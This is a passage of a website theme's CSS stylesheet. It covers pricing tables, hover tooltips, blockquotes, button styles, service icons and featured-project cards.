	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}
.extended-pricing-table div.column,
.price-cell{
	position: relative;
	padding: 0 0 63px;
	float: left;
	margin: 0 0 0 8px;
	width: 19%;
	border: solid 1px #eaecee;
	background: #fff;
}
.extended-pricing-table div.column:first-child,
.prices-blocks-box div.price-cell:first-child{
	width: 19%;
	margin: 0 8px 0 0;
	/*border: none; */
        border: 1px solid #EAECEE;
}
div.features-list {
    margin-right: -8px!important;
    border: none!important;
}

.extended-pricing-table div.column.features-list div.header{
	height: 123px;
}
.price-cell-header.empty{
	height: 54px;
}
.extended-pricing-table div.column .header h2, .price-cell-header h3{
	color: #C6C6C6;
	height: 52px;
	line-height: 52px;
	padding: 0;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 900;
	border-bottom: solid 1px #454646;
	background: #383838;
}

.extended-pricing-table div.column.featured .header h2 {
	padding-top: 6px;
}

.extended-pricing-table div.column.featured .header h2{
	color: #fff;
	padding: 6px 0 0;
	background: #3781B7;
	border-bottom-color: #4589BB;
}
.extended-pricing-table div.column.featured{
	padding-bottom: 69px;
}
.extended-pricing-table div.column.featured .button{
	bottom: 17px;
}
.extended-pricing-table div.column ul li,.price-cell-body ul li{
	padding: 10px;
	text-align: center;
}

.extended-pricing-table li {
	list-style:none;
}

.extended-pricing-table div.column ul li p{
	padding:0;
	margin:0;
	line-height:0;
	font-size:0;
}

.extended-pricing-table div.column:first-child ul li,.prices-blocks-box div.price-cell:first-child .price-cell-body ul li{
	/*text-align: left;*/
}
div.features-list ul li {
    text-align: left!important;
}
.extended-pricing-table div.column ul li:nth-child(odd),.price-cell-body ul li:nth-child(odd){
	background: #eaecee;
	}
.extended-pricing-table div.column .price,.price-cell .price-cell-value{
	height: 56px;
	background: #383838;
	text-align: center;
	padding: 13px 0 0;
	line-height: 24px;
}
.price-cell .price-cell-value.empty{
	background: none;
}

.extended-pricing-table div.column .price {
	margin-bottom: 0;
}

.extended-pricing-table div.column .price .price-period, .price-cell .price-cell-value .terms{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column .price span,.price-cell .price-cell-value .value{
	font-size: 24px;
	color: #fff;
	display: block;
	text-transform: none;
}
.extended-pricing-table div.column .price span.price-period{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column.featured .price span.price-period{
	color: #fff;
}
.extended-pricing-table div.column .button,.price-cell .custom-button{
	bottom: 14px;
}
.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured{
	height: auto;
	padding-bottom: 69px;
	border-color: #3781b7;
}
.prices-blocks-box div.price-cell.featured h3{
	padding-top: 6px;
	border-bottom-color: #4589bb;
	color: #fff;
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value{
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value .terms{
	color: #fff;
}
.prices-blocks-box div.price-cell.featured .custom-button{
	bottom: 17px;
}
section hr.line{
	background: #EAECEE;
	color: #eaecee;
	border: 0 none;
	height: 1px;
}
.extended-pricing-table div.column.features-list{
	background: none;
}
.extended-pricing-table div.column.features-list ul li:nth-child(even){
	background: #fff;
}
.features .check,.features .uncheck{
	color: transparent;
	background-repeat: no-repeat;
	background-position: center center;
}
.features .check{
	background-image: url('../images/allowed.png');
}
.features .uncheck{
	background-image: url('../images/denied.png');
}
	.simple-pricing-table .features li[data-tooltip],
	.extended-pricing-table .features li[data-tooltip] { position: relative; cursor: help; }

	.ie7 .simple-pricing-table .features li[data-tooltip],
	.ie7 .extended-pricing-table .features li[data-tooltip] { cursor: auto; }

		.simple-pricing-table .features li[data-tooltip]:hover,
		.extended-pricing-table .features li[data-tooltip]:hover { color: #54555a; }

	/* Tooltip container */
	.simple-pricing-table .features li[data-tooltip]:before,
	.extended-pricing-table .features li[data-tooltip]:before {
		background: #414141;
		border: 1px solid #E2E2E2;
		-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		   -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		        box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		bottom: 0;
/*		color: #7b7b7b;*/
		color: #fff;
		content: attr(data-tooltip) !important;
		font-size: 11px;
		left: 0;
		line-height: 1.5;
		opacity: 0;
		padding: 5px 10px;
		position: absolute;
		text-align: center;
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 143px;
		z-index: 98;

	}

	.simple-pricing-table .features li[data-tooltip]:before {
		white-space: normal !important;
		left: -11px;
		width: 100%;
	}

	.extended-pricing-table .features-list .features li[data-tooltip]:before {
		left: -1px;
		text-align: left;
		width: 168px;
	}

		.simple-pricing-table .features li[data-tooltip]:hover:before,
		.extended-pricing-table .features li[data-tooltip]:hover:before {
			bottom: 100%;
			opacity: 1;
		}

	/* Tooltip arrow */
	.simple-pricing-table .features li[data-tooltip]:after,
	.extended-pricing-table .features li[data-tooltip]:after {
		background: #414141;
		/*border-bottom: 1px solid #fee5a2;*/
		border-right: 1px solid #5E5E5E;
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		        box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		bottom: 0;
		content: '';
		display: block;
		height: 10px;
		left: 50%;
		margin: 0 0 0 -5px;
		opacity: 0;
		position: absolute;
		-webkit-transform: rotate(45deg);
		   -moz-transform: rotate(45deg);
		     -o-transform: rotate(45deg);
		    -ms-transform: rotate(45deg);
		        transform: rotate(45deg);
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 10px;
		z-index: 99;
	}

		.simple-pricing-table .features-list .features li[data-tooltip]:after,
		.extended-pricing-table .features-list .features li[data-tooltip]:after {
			left: 22px;
			margin-left: 0;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after,
		.extended-pricing-table .features li[data-tooltip]:hover:after {
			top: -5px;
			opacity: 1;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after { bottom: 24px !important; }

	.ie8 .simple-pricing-table .features li[data-tooltip]:before,
	.ie8 .simple-pricing-table .features li[data-tooltip]:after,
	.ie8 .extended-pricing-table .features li[data-tooltip]:before,
	.ie8 .extended-pricing-table .features li[data-tooltip]:after { display: none; }

		.ie8 .simple-pricing-table .features li[data-tooltip]:hover:before,
		.ie8 .extended-pricing-table .features li[data-tooltip]:hover:before { display: block; }



.simple-pricing-table span.price-value{
	font-size: 60px;
	line-height: 44px;
	font-weight: 900;
	color: #242424;
}
.simple-pricing-table span.price-value span{
	font-size: 30px;
	line-height: 30px;
	font-weight: normal;
	vertical-align: top;
}
.simple-pricing-table div.column {
white-space: nowrap;
width: 19.2%;
margin-right: 1% !important;
margin-left: 0;
}
div.footer2 {
    text-align: center;
    display: block;
    overflow: auto;
}
.simple-pricing-table div.column.featured ul{
	padding-bottom: 28px;
}
.simple-pricing-table div.featured {
padding-bottom: 32px;
margin-right: -1%!important;
margin-left: -1%!important;
}
.simple-pricing-table h5.description{
	white-space: normal;
	height: 36px;
	margin: 0 !important;
	line-height: 20px;
}
.simple-pricing-table ul{
	padding-top: 3px;
/*	overflow: hidden;*/
}

.simple-pricing-table ul li {
	list-style:none;
}

.extended-pricing-table a.button, .simple-pricing-table a.button {
float: none;
margin: 0;
margin-left: auto;
margin-right: auto;
cursor: pointer;
font-family: inherit;
overflow: visible;
text-decoration: none;
font-weight: 700;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
left: 50%;
color: #5e5e5e;
border: 1px solid #c8bfc6;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
}

.extended-pricing-table a.button:hover,
.simple-pricing-table a.button:hover {
	background: 0;
	text-decoration: none;
}

section section.simple-pricing-table  {
    float: left;
    margin: 50px 0;
    width: auto;
}

.simple-pricing-table .column {
    border: 1px solid #EAECEE;
    float: left;
    margin: 0 0 0 8px;
    padding: 0 0 26px;
    position: relative;
    width: 19%;
    background:  #FFFFFF;
}

.simple-pricing-table .column:FIRST-CHILD {
 	margin:0;
}



.simple-pricing-table .column.featured {
border-color: #FFFFFF;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.21);
margin: -6px -9px -6px -1px;
width: 20%;
z-index: 1;
}


.simple-pricing-table .column.featured .header H2{
    background: none repeat scroll 0 0 #3781B7;
    color: #FFFFFF;
}

.simple-pricing-table .column.featured .header H3{
	color: #3781B7;
}



.simple-pricing-table .column.featured .header H3 .price-value{
	color: #3781B7;
}


.simple-pricing-table .header .price-period {
    color: #A7A7A7;
    font-size: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}





.simple-pricing-table .header {
    text-align: center;

}

.simple-pricing-table .header H2{
    background: #F6F6F6;
    border-bottom: 1px solid #E4E7E9;
    font-size: 16px;
    font-weight: 900;
    height: 51px;
    line-height: 50px;
    padding: 0;
    text-transform: uppercase;
    color: #3781B7;
}


.simple-pricing-table .header H3{
    color: #A7A7A7;
    font-size: 11px;
    margin: 18px 0 0;
    padding: 0;
    text-transform: uppercase;
}






.simple-pricing-table .header H5{
    color: #242424;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    margin: 10px 0 0;
    padding: 0 12px;
    text-align: center;
}

.simple-pricing-table UL {
    padding: 21px 20px 16px;
    text-align: left;
}

.simple-pricing-table UL LI {

/*   background: url("images/ch001/allowed.png") no-repeat scroll 8px 12px, url("images/sprite/sprite.png") no-repeat left bottom;      */
     background: url('../img/dots.png') repeat-x bottom;
     padding: 10px 8px 12px 24px;
}


.simple-pricing-table UL LI P{
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
}


.simple-pricing-table UL LI SPAN{
    display: inline-block;
    height: 100%;
    margin: 0 0 0 -24px;
    padding: 0 16px 0 0;
    width: 8px;
}



.simple-pricing-table .footer {
    text-align:center;

}


.simple-pricing-table .column.featured .button{

	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);

}


.simple-pricing-table .column.featured .button:HOVER{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */


}


.page-content .simple_heading {
    border-bottom: 1px solid #EAECEE;
    color: #3781B7;
    font-size: 18px;
    line-height: 18px;
    margin: 50px 0 0 !important;
    padding: 0 0 20px 10px !important;
    text-transform: uppercase;

}


.simple-pricing-table .header .price-period{
    color: #A7A7A7;
    display: block;
    font-size: 11px;
    line-height: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}


.simple-pricing-table .featured .header H3 .price-period {
 	color:#a7a7a7;
}

.simple-pricing-table p,
.extended-pricing-table p{
	margin-bottom: 0;
}
.simple-pricing-table div.column:last-child,
.extended-pricing-table div.column:last-child {
margin-right: 0 !important;
}
.extended-pricing-table,
.simple-pricing-table {
margin-bottom: 40px;
}
.wpb_content_element {
display: block;
}
.simple-pricing-table div.column .discount{
    background: url("../img/discount.png") no-repeat 0 0;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    font-weight: 900;
    height: 34px;
    padding: 6px 0 0 10px;
    position: absolute;
    right: -3px;
    top: 36px;
    width: 50px;
    z-index: 1;
    text-align: center;
}

.simple-pricing-table div.column .button {
width: 70%;
margin-left: -35%;
bottom: 20px;
}

.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('../img/dots.png') repeat-x bottom;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}


/*------ Blockquotes -----------*/
blockquote:after {
background: url(../img/sprite.png) -445px -105px no-repeat;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
content: '';
}
blockquote {
margin: 20px 0;
padding: 0 20px 0 40px;
color: #3b74aa;
font-style: italic;
line-height: 1.7;
font-weight: 400;
}

.blockquote-container-center {
	width: 100%;
	margin-bottom: 20px;
}
.blockquote-container-slider {
	width: 100%;
}
.blockquote-container-slider p {
	font-size: 1em !important;
}
.blockquote-container-left {
	float: left;
	margin-right: 15px;
	margin-bottom: 10px;
}
.blockquote-container-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.blockquote {
background: url(../img/sprite.png) -443px -105px no-repeat;
position: relative;
padding: 0px 15px 0px 55px;
font-style: italic;
line-height: 1.7;

font-weight: 400;

min-width: 120px;
margin: 0;
}
.blockquote-modern {
	border-left: 3px solid #97c44b;
	padding: 22px 0px 22px 25px;
	background: #FFFFFF;
}

.blockquote-container-slider .blockquote-classic:before {
	color: #444444 !important;
}
.blockquote	p{
	font-size: 1.07em;
	line-height: 22px;
	margin-bottom: 10px;
color: #3b74aa;
margin-top: 14px;
}
.blockquote	span{
	text-align: left;
	font-size: 1em;
	font-style: normal;
	font-weight: 600;
}
.blockquote	span a {
	color: #606060;
}

/*------- Buttons ----------------*/

.btn-style2 {
font-size: 10px;
border-radius: 4px;
background-color: #4989CE;
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold !important;
font-size: 12px;
opacity: 0.95;
box-shadow: inset 0 -4px 0 -1px rgba(0,0,0,0.2);
font-family: 'Open Sans', Arial, Tahoma !important;
transition: opacity 0.15s;
}
.btn-style2:hover {
opacity: 1;
}
.btn-style2.mid:active,
.btn-style2.big:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 13px;
padding-bottom: 13px;
}
.btn-style2.small:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 7px;
padding-bottom: 7px;
}
.btn-style2:before {
margin-right: 10px;
font-family: FontAwesome;
font-weight: normal;
}

.btn {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: rgb(216,219,221);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(216,219,221,1) 0%, rgba(243,243,243,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(216,219,221,1)), color-stop(100%,rgba(243,243,243,1)));
background: -webkit-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -o-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -ms-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: linear-gradient(to bottom, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d8dbdd', endColorstr='#f3f3f3',GradientType=0 );
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
    box-shadow: 1px 1px 0px 0 #c5c5c5;
	margin-bottom: 25px;
}
.btn.small,
.btn-style2.small {
padding: 8px 21px;
}
.btn.mid,
.btn-style2.mid {
padding: 14px 38px;
}
.btn.big,
.btn-style2.big {
padding: 14px 60px;
}
.btn-style2 img {
display: inline-block;
margin-right: 10px;
height: 16px;
vertical-align: middle;
}

/*-------- Button style3 ------------*/

body .btn-style3 {
font: 14px 'open sans', arial, tahoma;
color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);
padding: 19px 40px;
box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);
border-radius: 3px;
text-transform: uppercase;
}
.btn-style3:before {
font-family: fontawesome;
margin-right: 10px;
}

/*-------- Button style4 ------------*/

.btn-style4 {
background-color: #303437;
font-family: 'open sans', arial, tahoma !important;
/*color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);*/
padding: 8px 24px;
/*box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);*/
border-radius: 3px;
text-transform: uppercase;
}
.btn-style4:before {
font-family: icomoon;
margin-right: 10px;
}

.btn-style4.mid {
padding: 14px 34px;
}

.btn-style4.big {
padding: 19px 48px;
}

/*-------- Infobox ---------*/

.infobox {
float: left;
width: 100%;
text-align: center;
position: relative;
border: 1px solid #ccc;
border-radius: 3px;
overflow: hidden;
}
.infobox h2 {
margin-top: 60px;
font-weight: 400;
font-size: 23px;
}
.infobox h3 {
font-weight: 400;
}
.infobox .btn {
margin: 0 auto;
float: none;
display: block;
width: 55px;
margin-top: 10px;
margin-bottom: 50px;
}
.infobox .bottom-line {
position: absolute;
bottom: 0;
width: 100%;
height: 1px;
background-color: #2373cd;
border-bottom: 1px solid #3aa6e3;
border-top: 1px solid #cbcbcc;
left: 0;
}

/*-------- Infobox ---------*/

/*--------- Latest Tweets --------*/

.tweets-desc a {
word-wrap: break-word;
}

/*--------- Latest Tweets --------*/



/*-------------------- LASTEST POSTS GALLERY -----------------*/

.latest-posts-gallery .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.latest-posts-gallery .flex-direction-nav {
	display: block;
	position: absolute;
	top: 35%;
	left: 50%;
	margin-left: -47px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.latest-posts-gallery:hover .flex-direction-nav {
opacity: 1;
}
.latest-posts-gallery {
position: relative;
}
.latest-posts-gallery .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.latest-posts-gallery .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.latest-posts-gallery .flex-prev {
background-position: -284px -275px;
background-image: url(../img/sprite.png);
}
.latest-posts-gallery .flex-next {
background-position: -282px -325px;
background-image: url(../img/sprite.png);
}

/*-------------------- LASTEST POSTS GALLERY -----------------*/


/*------------------- DROPCAPS -----------------------*/

.dropcap {
position: relative;
width: 100%;
margin-bottom: 30px;
}
.dropcap_holder {
display: block;
float: left;
margin-right: 8px;
width: 35px;
height: 35px;
}
.dropcap_text {
display: block;
}
.dropcap_circle .dropcap_letter {
color: #ffffff;
background: #3b74a9;
border-radius: 17px;
top: 4px;
font-size: 22px;
}
.dropcap_letter {
position: absolute;
top: -10px;
left: 0px;
width: 35px;
height: 35px;
font-size: 35px;
text-align: center;
font-family: Arial;
color: #3b74a9;
}


/*------------------- PERSON DETAILS -----------------------*/

.personal-details {
	margin-bottom: 2em;
padding: 30px 0 0;
}

/*------------------- RECENT POSTS  -----------------------*/

.recent-posts h4 {
	margin-bottom: 10px;
}

/*---------- Services -----------*/


.service {
display: block;
text-align: center;
margin-bottom: 20px;
}
.service-icon {
	width: 100px;
	height: 100px;
	position: relative;
	background: #f3f3f3;
	border-radius: 50%;

	-webkit-box-shadow: 0 0 0px 1px #cdcecf;
	box-shadow: 0 0 0px 1px #cdcecf;
	padding: 2px;
	display: inline-block;
	margin-bottom: 20px;
margin-top: 1px;
cursor: pointer;
}

.service-icon span {
	position: absolute;
	width: 40px;
	height: 40px;
	font-size: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	z-index: 10;
	color: #bfc1c2;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.service-icon:hover span {
color: #3170ac;
}
.service-icon div {
	display: block;
	margin: 0;
	border-radius: 50%;
	border: 4px solid #ccc;
	text-align: center;
	line-height: 100px;
	border-bottom-color: #f3f3f3 !important;

	-webkit-transform: rotateZ(-45deg);
	-moz-transform: rotateZ(-45deg);
	-o-transform: rotateZ(-45deg);
	-ms-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg);
	width: 100%;
	height: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;

	-webkit-transition-property: border-color, -webkit-transform;
	-moz-transition-property: border-color, -moz-transform;
	-o-transition-property: border-color, -o-transform;
	-ms-transition-property: border-color, -ms-transform;
	transition-property: border-color, transform;
	/*-webkit-backface-visibility: hidden;*/
}
.service-icon:hover div {
	-webkit-transform: rotateZ(133deg);
	-moz-transform: rotateZ(133deg);
	-o-transform: rotateZ(133deg);
	-ms-transform: rotateZ(133deg);
	transform: rotateZ(133deg);
}


.service-icon:hover div {
border-color: #3170ac;
}
.service h2 {
font: 900 14px Open Sans, Arial, Tahoma;
}
.service-icon img {
position: absolute;
top: 50%;
left: 50%;
z-index: 10;
width: 50px;
height: 50px;
margin: -25px 0 0 -25px;
}
/*--- Service style2 ---*/

.service.service-style2 .service-icon span {
color: #3170ac;
}
.service.service-style2:hover .service-icon div{
background-color: #3170ac;
}
.service.service-style2:hover .service-icon span {
color: #fff;
}
.service.service-style2 {
background-color: rgba(255, 255, 255, 0.75);
padding: 0 30px 30px;
margin-top: 40px;
font: 13px Open Sans, Arial;
color: #303030;
position: relative;
}

.service.service-style2 .service-icon {
box-shadow: 0 0 3px 0 rgba(0,0,0,0.3);
background: rgba(243, 243, 243, 0.56);
margin-top: -47px;
width: 88px;
height: 88px;
margin-bottom: 25px;
padding: 3px;
}
.service.service-style2 div {
	border: 0;
	background-color: #eaeaea;

	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	transition: 0.5s;
}


.service-icon:hover div {
border-color: #3170ac;
}
.service.service-style2 .read-more {
color: #303030;
background: transparent;
line-height: 12px;
}
.service.service-style2 .read-more:after {
background-position: -16px -25px;
background-image: url(../img/sprite.png);
content: '';
width: 11px;
height: 12px;
display: inline-block;
}

/*---------- Icons style4 -----------*/

.sc-icon {
padding-left: 60px;
border-bottom: 1px solid #dadada;
position: relative;
margin-bottom: 20px;
}
.sc-icon span {
color: #3170ac;
font-size: 40px;
position: absolute;
top: 0;
left: 0;
}
.sc-icon span.uploaded {
width: 40px;
line-height: 40px;
text-align: center;
}
.sc-icon h2 {
font-weight: 900;
font-size: 18px;
text-transform: none;
margin-bottom: 10px;
}
.sc-icon p b {
color: #3170ac;
}




/*----- Icon Style 5 --------*/

.sc-icon.sc-icon-style2 span {
	background-color: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 50%;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	color: #898a8b;
	position: relative;
	display: inline-block;
	margin-right: -70px;
	margin-bottom: 10px;
font-size: 30px;


	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style2 {
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style2 h2 {
padding-left: 80px;
display: inline-block;
vertical-align: middle;
margin-top: -10px;
}
.sc-icon.sc-icon-style2 p {
clear: both;
display: block;
}
.sc-icon.sc-icon-style2:hover span {
background-color: #3170ac;
color: #fff;
}
.sc-icon.sc-icon-style2 span img {
width: 30px;
line-height: 60px;
vertical-align: middle;
margin-top: -6px;
display: inline-block;
}

/*------------- Icon style 6 ---------------------*/

.sc-icon.sc-icon-style3 {
color: #e2e5e8;
border: 0;
padding-left: 100px;
}
.sc-icon.sc-icon-style3 h2 {
text-transform: uppercase;
font-size: 14px;
font-weight: 600;
}
.sc-icon.sc-icon-style3 span {
color: #fff;
background-color: #4a97ca;
width: 70px;
height: 70px;
border-radius: 50%;
text-align: center;
line-height: 70px;
font-size: 35px;
}
.sc-icon.sc-icon-style3 span img {
width: 30px;
vertical-align: middle;
display: inline-block;
height: 30px;
margin-top: -10px;
}
/*------------- Icon style 7 ---------------------*/

.sc-icon.sc-icon-style4 {
text-align: center;
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style4:hover span {
color: #fff;
background-color: #1b8bd2;
}
.sc-icon.sc-icon-style4 span {
	position: static;
	display: inline-block;
	margin-bottom: 20px;
	color: #717475;
	background-color: #fff;
	border-radius: 50%;
	width: 63px;
	height: 63px;
	vertical-align: middle;
	line-height: 63px;
	font-size:32px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style4 h2 {
font-weight: 100;
font-size: 24px;
margin-bottom: 0px;
}
.sc-icon.sc-icon-style4 a {
color: #1b8bd2;
display: inline-block;
}
.sc-icon.sc-icon-style4 a:after {
content: "\f105";
font-family: FontAwesome;
margin-left: 5px;
font-size: 14px;
}
.sc-icon.sc-icon-style4 p {
margin-bottom: 10px;
}

/*---------- Special text -----------*/
.special-text-pattern {
	background: url(../img/special-text-pattern.png) left center repeat-x;
}

.special-text-pattern span {
	background-color: #F3F3F3;
	padding: 0 13px 0 6px;
}


/*------ Featured Projects ----------*/

.featured-projects p {
text-align: center;
width: 50%;
display: inline-block;
margin-bottom: 50px;
}
.featured-projects {
text-align: center;
position: relative;
clear: both;
}
.featured-projects .pagination {
position: absolute;
top: 10px;
right: 0;
}
.featured-project {
	background-color: #f3f6f8;

	-webkit-box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	margin: 10px 0 15px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
	float: left;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}


.featured-project:hover {
background-color: #fff;
}
.featured-project:hover h2{
	color: #4c83b7;
}

.featured-project .likes:hover {
	cursor: pointer;
}

.featured-project:hover .likes:before {
color: #be4243;

}
.featured-project img {
width: 100%;
height: auto;
display: block;
}
.featured-project-slider .slides {
float: left;
}
.project-body {
	text-align: left;
	float: left;
	padding: 20px;
	position: relative;
	width: 100%;

	-webkit-box-sizing: border-box;
